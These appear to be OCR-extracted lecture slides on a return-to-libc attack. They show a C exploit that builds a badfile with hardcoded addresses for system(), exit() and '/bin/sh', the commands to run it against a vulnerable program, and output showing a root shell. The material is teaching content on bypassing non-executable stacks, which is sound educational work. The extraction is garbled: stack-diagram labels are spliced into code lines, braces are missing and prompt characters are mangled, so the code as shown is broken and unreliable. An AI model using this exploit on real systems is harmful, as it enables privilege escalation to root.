

```
// ret_to_libc_exploit.c
#include <stdio.h>
#include <string.h>
int main (int argc, char **argv)
 char buf[200];
 FILE *badfile;
                                                                         ebp + 12memset (buf, 0xaa, 200); // fill the buffer with non-zeros
 *(long *) & buf[70] = 0xbffffe8c ; // The address of "/bin/sh"
 *(long *) & buf[66] = 0xb7e52fb0 ; // The address of exit()
                                                                         ebp + 8*(long *) & buf[62] = 0xb7e5f430 ; // The address of system()
 badfile = fopen("./badfile", "w");
                                                                          ebp + 4fwrite(buf, sizeof(buf), 1, badfile);
 fclose(badfile);
```
### Launch the attack



• Execute the exploit code and then the vulnerable code

```
gcc ret_to_libc_exploit.c -o exploit
Ş
  ./exploit
S
  ./stack
S
      \leftarrow Got the root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root), 4(adm) ...
```
## Summary



- The Non-executable-stack mechanism can be bypassed
- To conduct the attack, we need to understand lowlevel details about function invocation
- The technique can be further generalized to Return Oriented Programming (ROP)